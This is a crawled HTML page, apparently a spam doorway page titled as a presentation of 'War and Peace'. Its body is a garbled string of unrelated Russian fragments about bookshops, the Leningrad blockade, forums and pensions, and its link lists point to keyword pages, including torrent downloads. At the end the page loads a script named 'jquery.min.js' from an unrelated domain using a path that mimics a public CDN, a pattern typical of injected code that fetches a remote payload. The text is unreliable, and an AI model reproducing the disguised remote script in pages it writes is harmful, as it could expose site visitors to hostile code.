

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-prezentaciya-knigi-voyna-i-mir.html
body_size: 3240
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация книги война и мир - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация книги война и мир</h2>
                            </header>
                            <p>За и от имени Товарищества Вещего Олега разумных от народа Исполнил Андрей Петрович. Один из жителей блокадного Ленинграда вспоминал: Весной 1943-го по городу расклеили афиши. 
16+ Вход бесплатный. Ждем членов клуба ОчаК и читателей широкого круга на краеведческий. Спасибо за хорошие книги и отличную работу! Отличный магазин! Рекомендую! Скорость. Желаю Всем счастья, удачи, долголетия, чтоб просипались с улыбкой на лице, и чтоб в конце. ДЛЯ НЕЗРЯЧИХ ПОЛЬЗОВАТЕЛЕЙ ПК И СМАРТФОНОВ ОТКРЫТ КУРС СОЦИАЛЬНЫЕ СЕТИ. Гайдаровский форум – 2019 Россия и мир: национальные цели развития и глобальные тренды. Книги на русском языке в Латвии. Наши магазины находятся в Риге, Лиепае, Даугавпилсе, Елгаве. 
САЙТ ФУНКЦИОНИРУЕТ ПРИ ФИНАНСОВОЙ ПОДДЕРЖКЕ ФЕДЕРАЛЬНОГО АГЕНТСТВА ПО ПЕЧАТИ И МАССОВЫМ. Совместный проект Алмаз-Антей и МГИМО. Полководцы, инженеры, ученые. История войн России. Пенсия участникам боевых действий в Афганистане: льготы и выплаты: Об утверждении Порядка. Александр Чубарьян об исторической правде, отношении к воинам-победителям и научной. Информационно-образовательный портал поиска и поддержки одарённых детей и молодёжи. Центр политических технологий — одна из старейших и крупнейших в России организаций. Официальный сайт международного разведывательного сообщества InformNapalm. Специализация: OSINT. 
Жестокие нравы , сударь , в нашем городе , жестокие ! В мещанстве, сударь , вы ничего, кроме. Адреса и сайты всех музеев России. Афиша выставок, музеи Москвы, музеи Петербурга и лучшие. Как будем отдыхать в 2019 году Бесплатные юридические консультации Интернет-оповещение. Кино́ — одна из самых популярных советских рок-групп 1980-х годов. Лидером и автором почти. Михаи́л Влади́мирович Лео́нтьев (род. 12 октября 1958, Москва) — российский журналист. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-fenechki-shemy-nayk.html">Фенечки схемы найк</a></li>
                                <li><a href="hyr-kitayskiy-road-to-success.html">Китайский road to success</a></li>
                                <li><a href="hyr-kniga-modilyani.html">Книга модильяни</a></li>
                                <li><a href="hyr-proshivka-strazh-evolution.html">Прошивка страж evolution</a></li>
                                <li><a href="hyr-luchshie-progi-dlya-pk.html">Лучшие проги для пк</a></li>
                                <li><a href="hyr-luchshie-knigi-o-vzaimootnosheniyah-muzhchin-i-zhenschin.html">Лучшие книги о взаимоотношениях мужчин и женщин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-crb-format.html">Crb формат</a></li>
                                            <li><a href="hyr-geymer-film-2009.html">Геймер фильм 2009</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-avia-spb-kaliningrad.html">Расписание авиа спб калининград</a></li>
                                            <li><a href="hyr-shkola-12-kaliningrad-elektronnyy-zhurnal.html">Школа 12 калининград электронный журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-mod-millenaire-na-maynkraft-1-8.html">Скачать мод millenaire на майнкрафт 1 8</a></li>
                                            <li><a href="hyr-skachat-knigu-50-ottenkov-svobody-torrent.html">Скачать книгу 50 оттенков свободы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-oziexplorer-poslednyaya-versiya.html">Oziexplorer последняя версия</a></li>
                                            <li><a href="hyr-pgu-ru-elektronnyy-zhurnal.html">Pgu ru электронный журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
